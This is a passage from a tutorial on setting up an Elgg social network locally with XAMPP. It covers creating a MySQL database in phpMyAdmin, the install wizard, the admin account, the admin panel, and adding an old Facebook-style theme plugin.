

Database Installation –
We
already setup password for our database root user. We will now use
these settings but before that go back to your XAMPP admin panel and
click on the phpMyAdmin link on the left sidebar under Tools section.
phpMyAdmin is web-based front-end for our MySQL database. Login to
phpMyAdmin using root user and your password, it will open following
page where we can manage your databases –
phpMyAdmin
Now
create a database for your social networking website which we will use
in database installation setup of Elgg. e.g. we create mysocialnetwork
database.
create database for your social network
In database installation step of the Elgg installation wizard fill up the required fields and click next –
database setup
Configuring Site –
In
this step give your social networking website a Name. If you have a
mail server on your local you can give some mail address for now just
give admin@yourmailserver.com.
For the data directory create a directory to store your social
networking data and give the absolute path here. e.g.we created
mysocialnetworkdata in c:\
configuring site

Create Admin Account –
You
will need a master admin account to manage your website. With this
account you can control your social networking website, it’s users and
contents. Create an admin account and click next –
create admin account

Get Ready For Awesome –
If
you are seeing the following page, then everything is fine and you are a
click away to see your awesome social network. Grab a beer and click on
“Go to site”
finished

3. First Look at Your Social Network
You
have setup your development environment, installed and configured your
social networking website. It’s time you see how it looks. On the
administration page, click on visit site link present at right side of
the top bar –
first look

4. Administration
You
have your own social network website up and running. Now you can use
the administration panel to make this site as you want. You can change
the look and feel, functionality, add plugins for more features and much
more. Admin panel can be accessed at http://localhost/mysocialnetwork/admin with the credentials you have created while installing Elgg.
administrator panel
Managing
Elgg and explaining every functionality is a huge topic and out of
scope of this article. But we will give you enough resources, tutorials,
books and examples to help you out in building your next great social
network.

e.g. Let’s change you site theme to look like facebook
Extract it and put it in the mod folder of your social network website.
mod folder

Enable it from Administration Panel
enable facebook theme

Click
on visit site link and you will see that your site now looks like old
facebook. Please remember that this plugin is very old and not been
updated so you might see errors in it because new Elgg version is not
compatible with it. We have used it just for demonstration purpose –